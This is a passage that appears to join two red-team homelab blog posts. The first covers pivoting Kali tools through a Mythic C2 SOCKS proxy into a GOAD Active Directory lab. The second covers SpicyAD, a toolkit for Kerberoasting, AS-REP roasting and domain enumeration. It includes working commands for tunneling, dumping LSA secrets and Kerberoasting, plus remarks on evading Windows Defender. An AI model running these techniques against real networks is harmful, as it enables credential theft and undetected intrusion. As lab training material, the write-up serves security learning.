
This confirms the SOCKS listener is operational and ready for proxying.
Routing Kali Traffic Through Mythic → SRV01
To achieve this, I extend the SSH tunnel with an additional port forward:
ssh -i C2Key.pem -L 7443:localhost:7443 -L 7000:localhost:7000 ubuntu@AWS_IP
- Port 7443 forwards the Mythic UI
- Port 7000 forwards the SOCKS proxy running through Mythic
Configuring Proxychains on Kali
On Kali, I update /etc/proxychains4.conf:
socks5 127.0.0.1 7000
This tells proxychains to send all outgoing tool traffic through the SOCKS proxy. At this stage:
- My Kali Linux is running outside the GOAD lab environment
- Traffic tunnels through Kali → AWS → Mythic → SRV01
- SRV01 acts as the pivot into the internal AD network
- I don’t need to install any tooling on SRV01
Testing the Multi-Hop Pivot
Now I can run tools like:
proxychains4 nxc smb 10.8.10.11 -u 'robb.stark' -p 'sexywolfy' --lsa
The traffic path becomes:
Kali → SSH Tunnel → Mythic C2 → SRV01 (Assume Breach) → DC01/Internal Network
The screenshot below shows successful communication from Kali to DC01 using the SOCKS proxy path:

This confirms that the pivot works end-to-end.
Conclusion
This technique is incredibly useful for Red Team scenarios where:
- The Assume Breach machine has limited resources
- Installing tools poses OPSEC risks
- You prefer running tools from your own environment
- You need to pivot deeper into internal networks from a single foothold
By combining:
- Mythic C2
- SSH tunneling
- SOCKS proxy
- proxychains
You gain a flexible and stealthy multi-hop environment where your Kali tools execute as if they were inside the victim network, without ever touching the compromised host’s disk.
Exploring SpicyAD for Active Directory Security Testing
Hi Readers,
I recently came across a tool called SpicyAD in a LinkedIn post, and I was curious enough to test it in my homelab environment. The project caught my attention because it aims to consolidate multiple Active Directory attacks and enumeration capabilities into a single, easy-to-use interface. Most red teamers rely on several different tools for Kerberoasting, AS REP roasting, ACL analysis and general domain enumeration. I wanted to see how well SpicyAD performs and whether it can streamline the workflow.
What is SpicyAD?
SpicyAD is a modern Active Directory security assessment toolkit. Its primary goal is to bundle commonly used internal enumeration and attack techniques into a single executable. Core Capabilities Include:
- Kerberoasting
- Enumerate SPN accounts and request TGS tickets for offline password cracking.
- AS-REP Roasting
- Identify users with DONT_REQUIRE_PREAUTH and dump AS-REP hashes.
- Credential Collection
- Extract available tokens, stored credentials, or misconfigurations that can lead to privilege escalation.
- Domain, User & Computer Enumeration
- Retrieve essential domain information without relying on multiple separate tools.
- ACL / ACE Enumeration
- Identify misconfigured access rights that may enable lateral movement or privilege escalation.
Because it is newer and less commonly used, SpicyAD may bypass certain signature based detections, which I verified during my homelab testing.
For more information and test cases, kindly refer to SpicyAD Github Repo.
Compiling SpicyAD

The tool can be downloaded directly from the GitHub repository. Once cloned, SpicyAD can be compiled using the following command:
dotnet.exe build .\SpicyAD.csproj -c Release
After running the command, you should see output indicating that the build completed successfully, as shown below:

Once the tool has been compiled, it launches without being flagged by Windows Defender, even with the latest security updates applied at the time of writing. This is especially interesting from a red-team perspective, as many legacy AD tools are now detected immediately.

The tool also allows non domain accounts to interact with the domain by executing the following command::
./SpicyAD.exe /domain:north.sevenkingdoms.local /dc-ip:10.8.10.11 /user:hodor /password:hodor domain-info
The figure below shows the output:
Testing SpicyAD in My Homelab
Example #1 — Kerberoasting
Command executed:

./SpicyAD.exe /domain:north.sevenkingdoms.local /dc-ip:10.8.10.11 /user:hodor /password:hodor kerberoast
The tool enumerated SPNs and retrieved TGS tickets as shown in the figure below:
